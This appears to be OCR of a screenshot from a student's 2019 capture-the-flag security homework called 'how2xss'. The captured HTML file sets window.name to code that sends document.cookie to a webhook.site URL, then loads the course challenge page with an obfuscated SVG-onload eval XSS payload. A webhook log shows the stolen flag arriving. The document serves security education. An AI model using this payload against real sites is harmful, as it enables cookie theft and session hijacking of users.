 CS 2019 Fall
Messenger
Facebook
facebook.com/messages/t/2635566206495598
FB YT kart N hkmd med lnkin CF OVLF Grindr 台大 MS學習(課外-> Linux » 其他書籤
Search
安鳳 Home Create
Windows PowerShell
tmux
$ clear
19:46:14 alfons@Alfons ...CS_Fall_2019/Hw0x04/how2xss v8.10.0 master
$ php pof.php
162388%
19:46:16 alfons@Alfons ...CS_Fall_2019/Hw0x04/how2xss v8.10.0 master
$ vim pof.php
19:57:15 alfons@Alfons ...CS_Fall_2019/Hw0x04/how2xss v8.10.0 master 7s
$ php pof.php
19:58:12 alfons@Alfons ...CS_Fall_2019/Hw0x04/how2xss v8.10.0 master
$
1 index.html X
1 <!DOCTYPE html>
2 <html>
3
4 <body>
5 <script>
6 window.name="document.location='https://webhook.site/25e8c4bf-2bbf-451a-8532-ddaeddadef51?
'+document.cookie";
7 window.location="https://edu-ctf.kaibro.tw:30678/hackme.php?
q=%3CSVG%2FONLoAD%3Deval%28n%26%2397%3Bm%5Cu%7B65%7D%29%3E"
8
9 </script>
10 </body>
11 </html>
~
NORMAL index.html 54% 6:5
"index.html" 11L, 305C
[0] 0:vim* "vim index.html" 19:58 09-Nov-19
[2] 0:zsh* "tmux attach -t 0" 19:58 09-Nov-19
CS 2019 Fall
how2xss
Webhook.site - Test, process and
https://edu-ctf.kaibro.tw:30678/hackme.php?q=%3CifRame+src%3D%2F%5CQVXZ.ML%3E
無痕模式
FB YT kart N hkmd med lnkin CF OVLF Grindr 台大 MS學習(課外-> Linux » 其他書籤
Webhook.site Github Page API Donate @fredsted Terms & Privacy
Upgrade Edit https://webhook.site/25e8c4 Copy New
REQUESTS (1)
GET #632a5
54.238.163.34
Nov 9, 2019 7:57 PM
First ← Previous Next → Last 499 requests left Upgrade URL to Premium
Set Password Set alias Enable Custom Actions Settings... Execute Now XHR Redirect Settings... Redirect Now
Enable CORS BETA Auto Navigate Hide Details
Request Details Permalink Raw content Copy As
GET http://webhook.site/25e8c4bf-2bbf-451a-8532-ddaeddade
f51?flag=FLAG%7Bbabyxss_easy_peasy_yo%7D
Host 54.238.163.34 whois
Date Nov 9, 2019 7:57 PM (a few seconds ago)
ID 632a53ce-1e9a-4802-86ad-e1903587d9f0
Headers
connection close
x-forwarded-for 54.238.163.34
accept-encoding gzip, deflate, br
referer https://edu-ctf.kaibro.tw:30678/hackme.php?q...
sec-fetch-site cross-site
accept text/html,application/xhtml+xml,application/...
sec-fetch-mode nested-navigate
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/...
upgrade-insecure-requests 1
host webhook.site
content-length (empty)
content-type (empty)
Query strings
flag FLAG{babyxss_easy_peasy_yo}
Form values
(empty)
Format JSON Word-Wrap
(no content)
Delete all requests
Type here to search
99+
中
7:58 PM
11/9/2019